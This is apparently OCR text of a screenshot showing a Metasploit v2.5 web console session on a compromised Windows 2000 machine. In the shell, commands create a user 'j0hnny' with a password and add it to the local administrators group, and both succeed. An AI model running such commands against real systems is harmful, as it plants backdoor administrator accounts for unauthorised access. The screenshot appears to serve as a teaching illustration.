 Metasploit Framework v2.5 - Session 4 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help Now: Cloudy and 64°F Today: 69 °F Wed: 67 °F Thu: 47 °F
http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=4 Go G
G Gmail
Metasploit Framework Web Console v2.5 Metasploit Framework v2.5 - Session 4
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
>> net user j0hnny passw0rd!! /ADD
net user j0hnny passw0rd!! /ADD
The command completed successfully.
C:\WINNT\system32>
>> net localgroup administrators j0hnny /ADD
net localgroup administrators j0hnny /ADD
The command completed successfully.
C:\WINNT\system32>
Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Transferring data from 127.0.0.1... Adblock